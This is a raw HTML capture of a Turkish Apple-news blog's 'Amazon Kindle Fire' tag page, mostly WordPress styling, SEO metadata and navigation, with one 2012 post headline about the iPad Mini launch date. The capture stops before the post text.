

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/etiket/amazon-kindle-fire
body_size: 9371
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Amazon Kindle Fire - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Amazon Kindle Fire - ElmaDoktoru" />
<meta property="og:url" content="https://www.elmadoktoru.com/etiket/amazon-kindle-fire" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/etiket/amazon-kindle-fire","url":"https://www.elmadoktoru.com/etiket/amazon-kindle-fire","name":"Amazon Kindle Fire - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/etiket/amazon-kindle-fire#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/etiket/amazon-kindle-fire#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/ipad-mini.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/etiket/amazon-kindle-fire#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/etiket/amazon-kindle-fire#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/ipad-mini.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/ipad-mini.jpg","width":600,"height":393},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/etiket/amazon-kindle-fire#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Amazon Kindle Fire"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Amazon Kindle Fire etiket akışı" href="https://www.elmadoktoru.com/etiket/amazon-kindle-fire/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/tags/3475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-amazon-kindle-fire tag-3475 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Etiket: <span>Amazon Kindle Fire</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/ipad-mini-23-ekim-h3073.html" title="Sonunda ilan edildi: iPad Mini 23 Ekim&#8217;de Tanıtılıyor" rel="bookmark">Sonunda ilan edildi: iPad Mini 23 Ekim&#8217;de Tanıtılıyor</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/elmadoktoru" title="Elmadoktoru tarafından yazılan yazılar" rel="author">Elmadoktoru</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 17 Ekim 2012</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple/ipad" rel="category tag">iPad</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/ipad-mini-23-ekim-h3073.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/ipad-mini-23-ekim-h3073.html" title="Sonunda ilan edildi: iPad Mini 23 Ekim&#8217;de Tanıtılıyor" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="534" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/ipad-mini.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://www.elmadoktoru.com/wp-content/uploads/2013/08/ipad-mini.jpg 600w, https://www.elmadoktoru.com/wp-content/uploads/2013/08/ipad-mini-300x196.jpg 300w" sizes="(max-width: 534px) 100vw, 534px" />						</div>
</a>
<div class="post-content">
